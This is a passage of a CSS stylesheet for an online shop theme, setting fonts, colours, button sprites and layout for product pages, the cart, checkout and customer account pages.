	font: normal 11px Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.special-price .price {
	color: #ed2a04;
	line-height: 10px !important;
	font: normal 11px Arial, Helvetica, sans-serif;
}
.minimal-price-link .price {
	color: #697073;
    font-size: 11px;
}
.minimal-price-link .label {
	font-size: 11px;
	font-weight: normal;
	color: #697073;
}
.products-list .special-price .price-label {
	color: #697073;
}
.products-list .special-price .price {
	color: #ed2a04;
}
.products-list .regular-price .price-label, .products-list .minimal-price .price-label {
	font-size: 11px;
	font-weight: normal;
	color: #697073;
}
/* Form Elements */
input {
	font:12px/15px Arial, Helvetica, sans-serif;
	color:#000;
	font-weight: normal;
}
select, textarea {
	font:11px/14px Arial, Helvetica, sans-serif;
	color:#2c2f33;
	font-weight: normal;
}
input.input-text, select, textarea {
	background: #fff;
	border:1px solid #d9dde3;
}
select.multiselect option { 
	border-bottom: 1px solid #d9dde3;
}
.sort-by select {
	width: 100px;
	margin-left: 11px !important;
}

/* Form */
.fieldset { 
	margin-top: 15px;
	border: 1px solid #d9dde3;
	background: #fff;
	padding-top: 25px;
	padding-bottom: 10px;
	padding-left: 33px;
}
.fieldset .legend { 
	border: 1px solid #d9dde3;
	background: #f8f8f8;
	font: bold 13px Arial;
	color: #697073;
	padding: 3px 8px;
	margin: -37px 0 0 -10px;
}
.form-list label.required em {
	font-style:normal;
	color: #ed2a04;
}
/* REQUIRED BUTTON STYLES: */		
button.button {
	position: relative;
	border: 0 !important;
	cursor: pointer;
	padding: 0;
	overflow: visible; /* removes extra side padding in IE */
}
 button.button::-moz-focus-inner {
 border: none;  /* overrides extra padding in Firefox */
}
button.button span {
	position: relative;
	display: block;
	white-space: nowrap;
	border: 0 !important;
	background: none !important;
	height:17px;
	padding: 0;
	margin: 0;
}
button.button span span {
	position: relative;
	display: block;
	white-space: nowrap;
	border: 0 !important;
}
 @media screen and (-webkit-min-device-pixel-ratio:0) {
	/* Safari and Google Chrome only - fix margins */
	button.button span {
 margin-top: -1px;
}
}
/* OPTIONAL BUTTON STYLES for applying custom look and feel: */		
button.button {
	margin: 0 10px 10px 0;
	padding: 0 8px 0 0;
	font: bold 11px Trebuchet MS, Helvetica, sans-serif;
	text-align: center;
	background: transparent url(../images/btn_sprite.gif) no-repeat right -23px;
	/*border: 0 !important;*/
	height: 17px !important;
	float: left;
}
button.button span {
	background: transparent;
}
button.button span span {
	padding: 0px 0 0 8px;
	height: 17px;	
	border: 0 !important;
	color: #000;
	font: normal 11px Trebuchet MS, Helvetica, sans-serif;
	text-transform: lowercase;
	background: transparent url(../images/btn_sprite.gif) no-repeat left top !important;
	/*display: block;
	float: left;*/
}
button.button:hover, button.buttonHover { /* the redundant class is used to apply the hover state with a script */
	background: transparent url(../images/btn_sprite.gif) no-repeat right -69px;
}
button.button:hover span span, button.buttonHover span span {
    color: #fff;
	background: transparent url(../images/btn_sprite.gif) no-repeat left -46px !important;
}


.product-view .box-tags .form-add .input-box {
	margin-right: 8px;
	margin-left: 0px !important;
	background: transparent;
}
.product-view .box-tags .form-add .input-box input {
	height: 14px;
    border:1px solid #f4f4f4;
}
.product-view .box-tags .form-add button.button {
    margin-top: 2px;
	background: transparent !important;
}
.product-view .box-tags .form-add button.button span {
	background: transparent !important;
    color: #535353;
    font-family: Arial;
    font-weight: normal;
    text-transform: none;
}
div.toolbar div.sorter {
	
}
div.toolbar-bottom div.sorter {
	display: block;
}
div.toolbar-bottom .view-mode {
	padding-right: 20px;
}
div.toolbar-bottom .limiter {
	float: right;
}
/*home page products*/
.products-grid {
	background: transparent;
}
.col2-left-layout .products-grid, .col2-right-layout .products-grid  {
	padding-top: 0px;
}
.category-products {
	margin: 0;	
}
.category-products ul.products-grid {
	margin-bottom: 0px;
	padding-left: 0;
}
.category-products ul.first {
	margin-top: 9px;
}
.cms-index-index .category-products ul.first, .cms-home .category-products ul.first {
	margin-top: 4px;
}
.category-products ul.last {
	border-bottom:0 none;
}
.col2-left-layout .category-products {
	margin-right: 0;
	margin-left: 0;
}
.col2-left-layout .category-products ul.products-grid,
.col2-right-layout .category-products ul.products-grid {
	width: 740px;
}
.col2-left-layout .category-products ul.last {
	
}
.col2-left-layout .category-products ul.products-grid li {
	padding: 5px 0px 35px 0px;
	margin-right: 10px;
	width: 245px;
	background: transparent;
	
}
.col2-left-layout .category-products ul.products-grid li.last {
	padding: 5px 2px 35px 2px;
	margin-right: 0;
	width: 200px;
}
.col2-right-layout .category-products ul.products-grid li {
	padding: 5px 0px 35px 2px;
	margin-right: 10px;
	width: 207px;
	background: transparent;
}
.col2-right-layout .category-products ul.products-grid li.last {
	padding: 5px 0 35px 2px;
	margin-right: 0;
	width: 137px;
}
.col3-layout .category-products {
	margin-left: 0px;
}
.col3-layout .category-products ul.products-grid {
	width: 527px;
}
.col3-layout .category-products ul.last {
	
}
.col3-layout .category-products ul.products-grid li {
	padding: 5px 2px 35px 2px;
	margin-right: 10px;
	width: 200px;
	background: transparent;
}
.col3-layout .category-products ul.products-grid li.last {
	padding: 5px 2px 35px 2px;
	margin-right: 0;
	width: 200px;
}
.products-grid .actions {
	 text-align: center;
	 width: 200px;
	 bottom: 6px;
}
.products-grid .actions button.button {
	float: none;
    margin-left: auto;
    margin-right: auto;
}
.products-grid .product-image {
	width: 200px;
	height: auto;
	background-color: #fff;
	margin-bottom: 15px;
	border: 1px solid #fff !important;
}
.products-grid .product-image:hover {
	border: 1px solid #519ed6 !important;
}

.products-grid .shortDescription {
	display: none;
}
.divider {
	background: transparent;
}
/**************************************************************PRODUCT******************/
.product-view {
	border: 0;
	padding: 0;
	margin: 4px 0 0 0px;
	font-family: Arial;
	font-size: 11px;
    color: #000;
}
.product-options {
    border: 0px solid;
    margin: 10px 0 0;
    padding: 0px 0px 0px 0px;
}
.product-shop .product-options-bottom {
    margin: 0 0 10px;
	 padding: 0px 0px 0px 0px;
	 border: 0px solid;
}
.product-shop .product-options-bottom .add-to-cart {
	position: relative;
	margin: 0;
	padding: 0;
	float: left;
}
.product-essential {
	padding: 0 80px 25px 0px;
}
.col2-right-layout .product-essential, .col2-left-layout .product-essential {
    padding: 0 0 25px 0px;
}

.product-view .product-shop {
	float: right !important;
	width: 335px !important;
}
.col2-right-layout .product-view .product-shop {
	width: 324px !important;
}
.product-view .product-shop a {
	color: #509ed6;
	font-size: 11px;
}
.product-view .product-shop a:hover {
	color: #000;
	text-decoration: none;
}
.price-as-configured .price-label {
	line-height: 26px;
}
.product-view .product-img-box {
	float: left !important;
    width: 390px;
	margin-top: 30px;
	padding-left: 0;
}
.product-view .product-img-box .product-image {
	margin-bottom: 5px;
	border: 0;
	width: 390px;
    height: 390px;
}
.product-view .product-img-box .product-image img {
	
}
.product-view .product-img-box .zoom {
	background: transparent;
}
.product-view .product-img-box .zoom #track {
	background:#dfdfdf;
}
.product-view .product-shop .availability {
	margin-top: 2px;
	font-family: Tahoma;
	font-size: 11px;
	color: #ec070c;
}
.product-view .product-img-box .more-views li {
    margin:0 5px 8px 0px;
}
.product-view .product-img-box .more-views li a {
	border: 0;
    width: 75px;
    height: 75px;
}
.product-view .product-img-box .more-views li a:hover {
	border: 0;
}
.product-view .product-shop .price-box {
    margin: 8px 0 8px 0;
}
.product-view .price-box .price {
    font-family: Times New Roman;
    font-weight: bold;
	font-size: 16px;
	color: #000;
}
.price-as-configured .price {
	color: #ed2a04 !important;
}
.product-view .price-box .regular-price .price,
.product-view .price-box .regular-price .price {
    color: #4a4849;
}
.product-view .add-to-box {
	margin: 10px 0 0px 0;
	padding: 10px 0 0 0;
	background: transparent;
}
.product-view .add-to-box .add-to-cart {
	float: none;
}
.product-view .product-shop .add-to-links li .separator {
	color: #509ed6;
}
.product-view .product-shop .add-to-links {
	text-align: left;
}
.add-to-box .add-to-cart label, .add-to-cart label {
	padding-left: 0;
	background: transparent;
}
.add-to-cart label {
	margin-top: 5px;
	margin-right: 7px;
	font: normal 12px Arial;
	color: #000;
}
.add-to-cart .qty {
	margin-top: 3px;
	margin-right: 10px;
	padding: 2px 0 1px 3px;
	color: #313438;
	font-weight: normal;
	font-size: 12px;
	border: 1px solid #509ed6;
	background: #fff;
}
.add-to-cart button.button {
	margin: 4px 10px 10px 0;
	padding: 0 7px 0 0;
	font: bold 11px Trebuchet MS, Helvetica, sans-serif;
	text-align: center;
	background: transparent url(../images/btn_addtocart.gif) no-repeat right -23px;
	/*border: 0 !important;*/
	height: 17px !important;
	float: left;
}
.add-to-cart button.button span span {
	padding: 2px 0 0 7px;
	height: 17px;	
	border: 0 !important;
	color: #fff;
	font: bold 11px Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	background: transparent url(../images/btn_addtocart.gif) no-repeat left top !important;
}
.add-to-cart button.button:hover, .add-to-cart button.buttonHover {
	background: transparent url(../images/btn_addtocart.gif) no-repeat right -69px;
}
.add-to-cart button.button:hover span span, .add-to-cart button.buttonHover span span {
    color: #fff;
	background: transparent url(../images/btn_addtocart.gif) no-repeat left -46px !important;
}
.product-view .add-to-cart .button {
	float: none;
}
.product-view .product-shop .add-to-links {
	margin-top: 0;
}
.product-view .product-shop .add-to-links li {
	padding-bottom: 1px;
}
.product-view .product-shop .add-to-links a {
	color:#b6b6b6 !important;
	font-weight:normal !important;
	font: 11px Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.product-view .product-shop .add-to-links a:hover {
	color: #000;
}
.product-view .product-shop .short-description {
	line-height: 130%;
	color: #000;
	font-size: 11px;
	margin-top: 22px;
	padding: 0px 0 0 0;
	background: transparent;
}
.product-collateral .box-collateral, .no-rating {
	margin-top: 10px;
	margin-bottom: 15px;
}
.product-collateral .no-rating a {
	color: #b6b6b6;
	font: 11px Arial, Helvetica, sans-serif;
	text-decoration: none;
}
.product-collateral .no-rating a:hover {
	color: #000;
}
.tier-prices {
	background-color: #fff;
	border: 1px solid #d9dde3;
}
.product-view .box-up-sell .products-grid {
	width: 100% !important;
	margin-bottom: 10px;
}
.product-view .box-up-sell .products-grid td {
	padding: 9px 5px 12px 3px;
}
.product-view .box-up-sell .products-grid td .product-image {
	width: 73px;
	margin-bottom: 5px;
	margin-left: 0;
    margin-right: auto;
	border: 0;
	text-align: left;
}
.product-view .box-up-sell .products-grid td .product-image img {
	width: 73px;
	height: 73px;
	border:0;
}
.product-view .box-up-sell .products-grid td .price {
    font-family: Tahoma;
	font-size: 11px;
	font-weight: normal;
    color: #31383c;
}
/*titles on product page*/
.product-essential h2, .product-view .product-img-box .more-views h2 {
	font: bold 11px Arial, Helvetica, sans-serif;
	text-transform: none !important;	
	color: #000;
	margin: 6px 0px 6px 0px;
	padding-bottom: 0;
	border-bottom: 0 !important;
}
.product-collateral h2 {
	font: bold 11px Arial, Helvetica, sans-serif;
	text-transform: none !important;	
	color: #000;
	margin: 10px 0px 12px 0px;
	padding-bottom: 0;
	border-bottom: 0 !important;
}
.product-view .product-img-box .more-views h2 {
	color: #000;
	text-transform: none !important;
	font: normal 11px Arial, Helvetica, sans-serif;
	padding-bottom: 1px;
	border-bottom: 0 !important;
}
.product-view .box-up-sell h2 {
	margin: 0;
}
/*messages*/
#messages_product_view .messages {
	margin: 10px 20px 0 0 !important;
	width: 100%;
}
.error-msg, .success-msg, .note-msg, .notice-msg {
	min-height:24px !important;
	padding: 10px 8px 4px 32px !important;
	background: #fff !important;
	border-color:#dbdee4;
	color:#000 !important;
}
.add-to-box .or {
	color:#697073;
	font:normal 10px Arial;
	margin: 5px 12px 0 3px;
}
.product-collateral {
	padding: 0 0px 0px 0px;
	background: transparent;
}
.product-collateral .data-table, .product-collateral .data-table tbody, .product-collateral .data-table td {
	border: 1px solid #f4f4f4 !important;
	background: transparent !important;
	color: #000;
}
.product-collateral .data-table .label {
	border-top: 0 !important;
	border-right: 1px solid #f4f4f4 !important;
	border-bottom: 1px solid #f4f4f4 !important;
	border-left: 0 !important;
	background: transparent !important;
	font: normal 11px Arial;
	color: #000;
}
.product-view .box-tags .form-add label {
	color: #272526 !important;
	font-weight: normal;
	font-size: 11px;
}
.product-view .box-tags .form-add .input-box {
	padding:0;
}
.product-view .box-tags .note {
	margin-top: 0;
	padding: 0 0 0 0px;
	font-size: 10px;
}
.product-options dd {
	padding: 0;
}
/***************************************************************CART**********************************/
.cart .page-title {
	margin: 0 0 3px 5px;
}
.cart .page-title h1 {
	margin-top: 2px;
	margin-bottom: 6px;
	color: #509ed6;
	font-size: 24px;
	font-weight: bold;
}
.cart .page-title .checkout-types li {
	margin-bottom: 0;
	margin-top: 5px;
}
.cart .col2-set .col-1 {
	width: 47.6%;
}
.cart .discount, .cart .shipping {
	border: 0 !important;
	padding: 13px 0 25px 30px;
}
.cart .shipping .sp-methods {
	background: transparent;
}
.cart .discount {
	padding-left: 0;
}
.cart .discount h2, .cart .shipping h2 {
	margin-bottom: 5px;
	color: #000;
	font: bold 11px/12px Arial, Helvetica, sans-serif;
	padding: 1px 0 0 0;
	text-transform: none;
	background: none;
}
.cart .discount .input-box {
	margin: 10px 0 0 0;
	width: 138px;
	float: left;
}
.cart .discount input.input-text { 
	border: 1px solid #d9dde3;
	width: 126px;
	padding-left: 6px;
	color: #000;
	float: left;
}
#checkout-review-load {
	padding: 15px;
	border-right: 1px solid #dbdee4;
	border-left: 1px solid #dbdee4;
}
#checkout-review-table tfoot tr.last .price {
	color: #31383c;
	font: bold 12px Tahoma, Helvetica, sans-serif !important;
}
#shopping-cart-totals-table tfoot .price {
	color: #000;
	font: bold 12px Tahoma, Helvetica, sans-serif !important;
}
#shopping-cart-totals-table .price {
	color: #000;
	font: bold 12px Tahoma, Helvetica, sans-serif;
}
.cart .cart-collaterals .col2-set {
	width: 622px;
}
.cart .totals {
	background: none !important;
	border: 0 !important;
	color: #000;
	margin: 0;
	float:right;
	width:248px;
}
.cart .totals table  {
	margin-top: 1px;
	margin-bottom: 14px;
}
.cart .totals td {
	padding: 5px 0px 5px 12px;
	vertical-align: middle;
	font: normal 12px Tahoma, Helvetica, sans-serif;
	color: #000;
}
.cart .totals tfoot td { 
	padding-top: 4px;
	padding-bottom: 0;
}
.cart .totals tfoot td strong {
	font: normal 12px Tahoma, Helvetica, sans-serif;
	color: #000;
}
.cart .totals .checkout-types {
	padding: 0 0px 15px 15px;
}
.cart .totals .checkout-types a {
	display: block;
	font: normal 11px Tahoma, Helvetica, sans-serif;
	color: #000;
	text-decoration: none;
}
.cart .totals .checkout-types a:hover {
	color: #b6b6b6;
}
.cart .discount .buttons-set/*, .cart .shipping .buttons-set*/ {
	margin-top: 11px;
	margin-left: 5px;
	float: left;
	clear: none;
}
.discounts {
	width: 50%;
	float: left;
	position: relative;
}
button.btn-checkout {
	float: none;
	height: 19px !important;
	margin: 0 0 13px 0;
	padding:0 20px 0 0;
	border:0 none;
	color:#fff;
	font: normal 11px Tahoma,Helvetica,sans-serif;
	background: transparent url(../images/btn_checkout_sprite.gif) no-repeat right -25px;
}
button.btn-checkout span {
	height: 19px;
	background: transparent;
}
button.btn-checkout span span {
	font: normal 11px Tahoma,Helvetica,sans-serif;
	height: 19px;
	padding: 2px 0 0 20px;
    color:#fff;
	text-transform: none;
	background: transparent url(../images/btn_checkout_sprite.gif) no-repeat left top !important;
}
button.btn-checkout:hover, .checkout-types button.buttonHover
{
	background: transparent url(../images/btn_checkout_sprite.gif) no-repeat right -75px;
}
button.btn-checkout:hover span span, .checkout-types button.buttonHover span span
{
	background: transparent url(../images/btn_checkout_sprite.gif) no-repeat left -50px !important;
}
.title-buttons button.btn-checkout {
	margin: 8px 5px 0px 0;
}
.form-list label {
	font: normal 11px Arial, Helvetica, sans-serif;
	color: #b6b6b6;
	margin-bottom: 3px;
}
.form-list li.control label {
	color: #585858;
}
.form-list .input-box select { 
	border: 1px solid #b1b6b8;
	background: #fff;
}
.form-list input.input-text, .cart .discount input.input-text {
    border: 1px solid #b1b6b8;
	background: #fff;
}
.form-list input.input-text:focus, .cart .discount input.input-text:focus {
	background: #fff;
}
.checkout-progress li { 
	border-top-color: #b6b6b6;
	color: #b6b6b6;
}
.checkout-progress li.active { 
	border-top-color: #697073;
	color: #697073;
}
.cart .crosssell { 
	padding: 0px 0 12px 10px;
}
.cart .crosssell .link-wishlist {
	color: #b6b6b6 !important;
	font-weight: normal !important;
	text-decoration: none;
}
.cart .crosssell .link-compare {
	color: #b6b6b6 !important;
	font-weight: normal !important;
	text-decoration: none;
}
.cart .crosssell .link-wishlist:hover , .cart .crosssell .link-compare:hover {
	color: #000 !important;
}
.crosssell-div {
	clear: both;
}
.cart .cart-collaterals {
    font-family: Arial;
    color: #b6b6b6;
	font-size: 11px;
	padding-top: 7px;
}
.cross-sells { 
	clear: both;
	width: 905px;
	float: left;
	background: transparent;
}
.cross-sells h2 { 
	margin-left: 0px;
	color: #000;
	font: bold 11px Arial !important;
}
.cross-sells .crosssell { 
	position: relative;
	width: 925px;
	float: left;
}
.cross-sells .crosssell #crosssell-products-list { 
	padding: 0px 4px 10px 4px;
	clear: both;
	position: relative;
	width: 925px;
	float: left;
}
.cart .crosssell li.item {
	margin: 2px 0;
	float: left;
	width: 220px;
	margin-right: 15px;
}
.cart .crosssell li.last {
	margin-right: 0;
}
.cart .crosssell li.item .price-box .price-label {
	font: normal 11px Tahoma;
	color: #697073;
}
.cart .crosssell li.item .price-box .regular-price .price-label, .cart .crosssell li.item .price-box .special-price .price-label, .cart .crosssell li.item .price-box .minimal-price .price-label, .cart .crosssell li.item .price-box .maximal-price .price-label {
	font: normal 11px Tahoma;
	color: #697073;
}
.cart .crosssell li.item .price-box .regular-price .price, .cart .crosssell li.item .price-box .special-price .price, .cart .crosssell li.item .price-box .minimal-price .price, .cart .crosssell li.item .price-box .maximal-price .price {
	font: normal 11px Tahoma;
	color: #31383c;
}
.cart .crosssell li.item .price-box .old-price .price-label {
	font-weight: normal;
}
.cart .crosssell li.item .price-box .price {
	font-size: 11px;
	font-weight: normal;
}
.cart .crosssell li.item .product-name a {
	font: normal 11px Tahoma;
}
.cart .crosssell li.item .product-name a:hover {
	color: #000;
}
.cart .crosssell li.item .product-image {
	width:75px;
	height:75px;
	border: 0;
}
.cart .crosssell li.item .product-image img {
	border: 0;
}
.cart .crosssell .product-details {
	margin-top: 10px;
	margin-left: 90px;
}
.cart .crosssell .product-details .price-box {
	margin-top: 0;
}
.cart .crosssell .product-details .price-box .label {
	color: #697073;
}
.cart .crosssell .product-details button.button {
	float: none;
    margin-bottom: 2px;
}
/* SMALL BUTTONS */		
.cart .discount button.button::-moz-focus-inner, .cart .shipping button.button::-moz-focus-inner, #shopping-cart-table button.button::-moz-focus-inner, .my-wishlist .buttons-set button.button::-moz-focus-inner {
 border: none;  /* overrides extra padding in Firefox */
}

 @media screen and (-webkit-min-device-pixel-ratio:0) {
 .cart .discount button.button span {
 margin-top: -1px;
}
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
 .cart .shipping button.button span {
 margin-top: -1px;
}
}
 @media screen and (-webkit-min-device-pixel-ratio:0) {
 #shopping-cart-table button.button span {
 margin-top: -1px;
}
}
 @media screen and (-webkit-min-device-pixel-ratio:0) {
 .my-wishlist .buttons-set button.button span {
 margin-top: -1px;
}
}
 @media screen and (-webkit-min-device-pixel-ratio:0) {
 .block-compare button.button span {
 margin-top: -1px;
}
}
/* custom look and feel: */
#shopping-cart-table button.button {
	margin: 0;
	padding: 0 17px 0 0;
	font: normal 11px Tahoma, Helvetica, sans-serif;
	text-align: center;
	background: transparent url(../images/btn_sprite19.gif) no-repeat right -25px;
	height: 19px !important;
}
#shopping-cart-table button.button span {
	height: 19px;	
}
#shopping-cart-table button.button span span {
	padding: 2px 0 0 15px;
	height: 19px;	
	border: 0 !important;
	color: #000;
	font: normal 11px Tahoma, Helvetica, sans-serif;
	text-transform: none;
	background: transparent url(../images/btn_sprite19.gif) no-repeat left top !important;
}
#shopping-cart-table button.button:hover, #shopping-cart-table button.buttonHover {
	background: transparent url(../images/btn_sprite19.gif) no-repeat right -75px;
}
#shopping-cart-table button.button:hover span span, #shopping-cart-table button.buttonHover span span {
    color: #fff;
	background: transparent url(../images/btn_sprite19.gif) no-repeat left -50px !important;
}
.cart .discount button.button, .cart .shipping button.button, .my-wishlist .buttons-set button.button {
	margin: 0 11px 10px 0;
	padding: 0 19px 0 0;
	font: normal 11px Tahoma,Helvetica,sans-serif;
	text-align: center;
	background: transparent url(../images/btn_sprite.gif) no-repeat right -23px;
	height: 19px !important;
}
.cart .discount button.button span, .cart .shipping button.button span, .my-wishlist .buttons-set button.button span {
	height: 19px;	
}
.cart .discount button.button span span, .cart .shipping button.button span span, .my-wishlist .buttons-set button.button span span {
	padding: 2px 0 0 19px;
	height: 19px;	
	border: 0 !important;
	color: #000;
	font: normal 11px Tahoma, Helvetica, sans-serif;
	text-transform: none;
	background: transparent url(../images/btn_sprite.gif) no-repeat left top !important;
}
.cart .discount button.button:hover, .cart .shipping button.button:hover, .my-wishlist .buttons-set button.button:hover,
.cart .discount button.buttonHover, .cart .shipping button.buttonHover, .my-wishlist .buttons-set button.buttonHover
button.button:hover, button.buttonHover {
	background: transparent url(../images/btn_sprite.gif) no-repeat right -69px;
}
.cart .discount button.button:hover span span, .cart .shipping button.button:hover span span, .my-wishlist .buttons-set button.button:hover span span,
.cart .discount button.buttonHover span span, .cart .shipping button.buttonHover span span, .my-wishlist .buttons-set button.buttonHover span span {
    color: #fff;
	background: transparent url(../images/btn_sprite.gif) no-repeat left -46px !important;
}
/***********************************************************CHECKOUT, ACCOUNT********************************/
#checkout-progress-wrapper{ 
	padding-top: 12px;
}
#opc-login h4 { 
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #4a4949;
}

#opc-login h3 { 
	font: bold 13px Times New Roman, Helvetica, sans-serif;
	color: #2F3135;
	border-bottom-color: #d9dde3;
}

.opc .step-title {
	border-bottom: 0px solid;
}
.opc .allow .step-title {
	border-width: 0px 1px 0px 1px;
}
.opc .active .step-title { 
	border-top-width: 1px;
	border-left-width: 1px;
	border-right-width: 1px;
	border-bottom-width: 1px;
}
.opc .step-title h2 {
	margin-top: 2px;
	font: bold 13px Trebuchet MS, Helvetica, sans-serif;
	text-transform: none;
}
.opc .active .step-title h2 {
	margin-top: 2px;
	font: bold 13px Trebuchet MS, Helvetica, sans-serif;
	text-transform: none;
	color: #000 !important;
}
.opc .allow .step-title h2 { 
	color: #3d3e3e;
	
}
.opc .step-title .number { background: #fff; border: 1px solid #d9dde3; color: #31383c; margin-top: 2px; margin-right: 8px;}
.opc .allow .step-title .number { background: #fff; border: 1px solid #d9dde3; color: #31383c; margin-top: 2px; margin-right: 8px; }
.opc .active .step-title .number { background:#cecece; border: 1px solid #cecece; color:#000;font-size: 18px; font-weight: normal; padding-top: 1px; padding-bottom: 1px; margin-right: 8px; }

.dashboard .box-reviews .number { 
	background: #fff; border: 1px solid #999999 !important; color: #509ed6;
	padding: 2px 5px 2px 5px;
}
.dashboard .box-reviews .details { 
	margin-left: 25px;
	padding-top: 3px;
}
.dashboard .box-tags .number { 
	background: #fff; border: 1px solid #999999 !important; color: #509ed6;
}
.dashboard .welcome-msg { 
	font:13px Arial, Helvetica, sans-serif;
}
.dashboard .page-title h1 {
	font-size: 19px;
}
.dashboard .box .box-title {
	background: transparent;
}
.dashboard .box .box-title h3, .dashboard .box .box-title h4 { 
	color: #2f3135;
	font-family: Tahoma;
	font-size: 12px;
	font-weight: bold;
	text-transform: none;
}
.box-account .box-head h2, .account-login .new-users h2, .account-login .registered-users h2 {
	background: none;
padding-left: 0;
	text-transform: lowercase;
	color: #519ed6;
font:bold 18px Century Gothic,Helvetica,sans-serif;
}

.account-login .content {
	padding: 11px 20px 5px 20px;
}

.my-account {
	margin-top: 0;
	margin-left: 15px;
}
.my-account .page-title h1 {
	margin-top: 0;
	font-size: 24px !important;
}
.addresses-list h3 { 
	color: #519ed6;
	font-size: 13px;
}
.addresses-list a { 
	color:#519ed6 !important;
	font-weight:normal;
}
.addresses-list a:hover { 
	color: #509ed6 !important;
}
.my-account .box-info {
	color: #509ed6;
	background: transparent;
	border: 0;
	padding: 15px 0 15px 15px;
}
.title-buttons button.button{
	float: none;
}
.dashboard .box-info .box-head {
	padding-bottom: 0px;
	border-bottom: 0px solid #d9dde3;
}

.dashboard .box-info h4 { 
	font-size: 11px;
	font-weight: bold !important;
	color: #31383C;
	text-transform: none;
	padding: 2px 3px 2px 0px;
}
.title-buttons .button {
	margin-top: 2px;
}
.advanced-search-summary strong {
	padding-left: 0;
	color: #000;
}
.block-progress {
	margin-top: 18px;
	background: transparent;
}
.block-progress .block-title {
	padding: 0px 0 0 6px;
	background: transparent;
}
.block-progress .block-title strong {
	text-transform: none;
	padding: 0px 0 6px 0px;
    font-size: 16px;
	background: transparent;
}
.block-progress .block-content {
	color: #2F3135;
	padding: 0px 6px 8px 6px;
	background: transparent;
}
.block-progress dt {
	border: 1px solid #d9dde3 !important;
	background: #fff !important;
	font-size: 13px;
	padding-left:8px;
	color: #31383C;
	text-transform: none;
}
.block-progress dt.complete {
	border-top: 1px solid #d9dde3 !important;
	border-right: 1px solid #d9dde3 !important;
	border-bottom: 1px solid #d9dde3 !important;
	border-left: 1px solid #d9dde3 !important;
}
.block-progress dd {
	border-top: 0 !important;
	border-right: 1px solid #d9dde3 !important;
	border-bottom: 1px solid #d9dde3 !important;
	border-left: 1px solid #d9dde3 !important;
	padding: 8px 13px 8px 10px;
}
.block-account .block-content li.current, .block-account .block-content li.current strong { 
	color: #000;
}
.block-account .block-content li a, .block-account .block-content li.current {
	padding: 0 0 1px 0;
}
.link-print {
	color:#b6b6b6;
}
.link-reorder {
	color:#b6b6b6 !important;
}
.link-reorder:hover {
	color:#b6b6b6 !important;
}
.multiple-checkout .data-table .product-name a {
    font-weight: normal !important;
}
.multiple-checkout h3, .multiple-checkout h4 {
	color:#31383C;
}
.multiple-checkout .col2-set h3.legend {
    color:#697073;
}
.multiple-checkout h2 a, .multiple-checkout h3 a, .multiple-checkout h4 a {
	color: #000;
}
.multiple-checkout h2 a:hover, .multiple-checkout h3 a:hover, .multiple-checkout h4 a:hover {
	color: #b6b6b6;
}
.multiple-checkout .col2-set h2.legend {
	background: #f8f8f8;
	border-bottom:1px solid #d9dde3;
	color: #31383C;
}
.multiple-checkout .col2-set, .multiple-checkout .col3-set {
	background: #fff;
	border:1px solid #d9dde3;
}
.checkout-multishipping-shipping .box-sp-methods {
	background: #fff;
	border: 1px solid #d9dde3;
}
.multiple-checkout .box h2 {
	color:#31393c;
}
.multiple-checkout .place-order .grand-total span {
	font-size: 14px !important;
}
.multiple-checkout .place-order .grand-total .button {
	margin-top: 10px;
}
.multiple-checkout .place-order .grand-total .button span span {
	font-size: 11px !important;
	padding: 2px 0 0 19px !important;
}
.multiple-checkout .place-order .grand-total .price {
	color:#31383c;
	font: normal 20px Tahoma,Helvetica,sans-serif;
}


/**************************************************************TEXT COLORS*********************************************/
/* blue */
.mini-products-list .product-info {
	font-size: 11px;
}
.block .btn-remove, .block .link-wishlist, .block .link-compare, .block .product-info {
	color: #697073!important;
}
.block .link-wishlist:hover, .block .link-compare:hover, .block .product-info:hover {
	color:#b6b6b6 !important;
}
.block-progress dt.complete {
	color: #000 !important;
}
.block-progress dt.complete a {
	color: #000;
}
.block-progress dt.complete a:hover {
	color: #b6b6b6;
}
/*light*/
.error-msg {
	color: #000 !important;
}
/*dark*/
.account-login .new-users h2, .account-login .registered-users h2 {
	/*color: #31383C !important;
	border-color: #d9dde3;*/
	color:#B6B6B6;
font:bold 22px/19px Century Gothic,Helvetica,sans-serif;
text-transform: lowercase;
border-bottom: 0;
}
.sp-methods label .price {
	font: bold 12px Tahoma;
	color: #31383c !important;
}
.compare-table tr.first td .product-name a, .data-table tr td .product-name a {
	color: #000 !important;
}
.opc .step-title h2, .crosssell .product-name a {
	color: #b6b6b6;
}
.page-sitemap .links a {
	color: #31383c;
}
/*medium grey text*/
.product-options dt label {
	color: #585858 !important;
	font-size: 18px;
	font-weight: bold;
}
/*dark grey - separators, lines*/
.products-list .add-to-links .separator {
	color: #6a7173;
}
/*grey*/
.block .block-subtitle, .product-name a, #opc-review .product-name, .back-link a, .my-account a, .page-sitemap .sitemap a, .product-view .product-shop .add-to-links a,
.tags-list li a {
	padding-top: 0px;
	padding-left: 0px;
}
.link-wishlist {
	color: #000 !important;
}
.link-wishlist:hover {
	color: #b6b6b6 !important;
}
.product-shop .link-wishlist {
	color: #E85500!important;
}
/*font normal*/
.link-wishlist, .link-compare {
	font-weight: normal;
}
/*font 11px*/
.std ul.disc {
	list-style-type: circle;
}
/**********************************************************BACKGOUNDS*****************************************************/
/*background-transparent*/
.product-essential, .product-view .box-up-sell .products-grid td, .block li.even, .cart .crosssell, .cart .discount, .cart .shipping, .cart .totals, .block .actions, .compare-table tbody th, .compare-table tr.add-to-row td, .block-layered-nav .currently li, .block-cart .summary, .block-progress dt, .block-progress dt.complete, .block-progress dd.complete,
.order-info-box {
	background:transparent;
}
.account-login .content, .account-login .buttons-set, .account-login h2 {
	background: #fff;
	border-color: #d9dde3;
}
/*border-non*/
.product-view .product-img-box .more-views h2, .product-collateral h2, .product-view .box-up-sell .products-grid, .product-view .box-up-sell .products-grid td, .cart .crosssell, .cart .discount, .cart .shipping, .cart .totals, .page-title, .box-account .box-head, .pager, .block-cart .summary, .block-cart .actions, .products-grid, .block-progress dt, .block-progress dt.complete, .block-progress dd.complete  {
	border: none;
}
/*background- forms */
.data-table, .data-table tfoot tr, .data-table .odd, .data-table .even, .advanced-search-summary, .product-options,
.data-table tbody.odd tr, .data-table tbody.odd tr td, .tags-list {
	background:#fff;
}
/*background-title*/
.data-table tfoot tr td, .data-table thead th {
	background: #fff;
}
